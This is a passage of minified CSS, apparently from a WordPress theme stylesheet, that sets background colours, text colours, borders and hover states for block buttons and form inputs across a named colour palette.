rgundy-background-color,button:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color{background-color:rgba(0,0,0,.659)}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-blue-background-color,button:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-blue-background-color{background-color:#0fc3dc}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-violet-background-color,button:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-violet-background-color{background-color:#e6beff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,button:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-background:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-background:hover,button:not(.components-button):not(.hamburger).has-background:active,button:not(.components-button):not(.hamburger).has-background:focus,button:not(.components-button):not(.hamburger).has-background:hover,input[type=button]:not(.components-button):not(.hamburger).has-background:active,input[type=button]:not(.components-button):not(.hamburger).has-background:focus,input[type=button]:not(.components-button):not(.hamburger).has-background:hover,input[type=reset]:not(.components-button):not(.hamburger).has-background:active,input[type=reset]:not(.components-button):not(.hamburger).has-background:focus,input[type=reset]:not(.components-button):not(.hamburger).has-background:hover,input[type=submit]:not(.components-button):not(.hamburger).has-background:active,input[type=submit]:not(.components-button):not(.hamburger).has-background:focus,input[type=submit]:not(.components-button):not(.hamburger).has-background:hover{background-color:var(--button-hover)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color,button:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color,button:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color{border:1px solid var(--button-color);color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color{border:1px solid var(--button-color);color:#ff5a46}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color{border:1px solid var(--button-color);color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color{border:1px solid var(--button-color);color:#eee}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color{border:1px solid var(--button-color);color:#f5f5f5}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color{border:1px solid var(--button-color);color:#0096a0}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color{border:1px solid var(--button-color);color:#faeb78}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color,button:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color{border:1px solid var(--button-color);color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color{border:1px solid var(--button-color);color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color{border:1px solid var(--button-color);color:rgba(0,0,0,.659)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color{border:1px solid var(--button-color);color:#0fc3dc}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color{border:1px solid 